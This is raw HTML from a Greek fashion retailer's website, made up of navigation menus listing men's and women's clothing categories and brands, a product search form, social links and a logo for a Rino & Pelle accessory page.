	<li id="menu-item-114738" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-114739" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-135179" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-138421" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/shop/" class = "uael-menu-item">Κατάστημα</a></li>
<li id="menu-item-92311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/magio-gynaikeio/" class = "uael-menu-item">ΜΑΓΙΟ</a></li>
</ul></nav>
																	<div class="elementor-clickable uael-flyout-close" tabindex="0">
									<i aria-hidden="true" class="fas fa-minus"></i>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3afdc6b uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="3afdc6b" data-element_type="widget" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div id="3afdc6b-overlay" data-trigger-on="icon" data-close-on-overlay="no" data-close-on-esc="no" data-content="saved_rows" data-device="false" data-custom="" data-custom-id="" data-canvas-width="300" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-3afdc6b" >
			<div id="offcanvas-3afdc6b" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-left">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
								<div data-elementor-type="section" data-elementor-id="19231" class="elementor elementor-19231 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-df18888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df18888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c87160e" data-id="c87160e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04b201b elementor-widget elementor-widget-spacer" data-id="04b201b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c4648 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="41c4648" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6262" data-tax="product_cat" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69728a1fb6b78">Αναζήτηση</label><input type="search" name="s" id="69728a1fb6b78" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77083b8 elementor-widget elementor-widget-spacer" data-id="77083b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7269416 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7269416" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7269416" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item uael-sub-menu-item-active">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item uael-sub-menu-item-active">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6398dde e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6398dde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
							<div tabindex="0" class="uael-offcanvas-action elementor-clickable uael-offcanvas-trigger uael-offcanvas-icon-wrap" data-offcanvas="3afdc6b"><span class="uael-offcanvas-icon-bg uael-offcanvas-icon "><i aria-hidden="true" class="fas fa-align-justify"></i></span></div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7378322 elementor-hidden-desktop elementor-hidden-mobile" data-id="7378322" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d2cac" data-id="23d2cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-708c260 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="708c260" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-971f539" data-id="971f539" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74368aa elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="74368aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
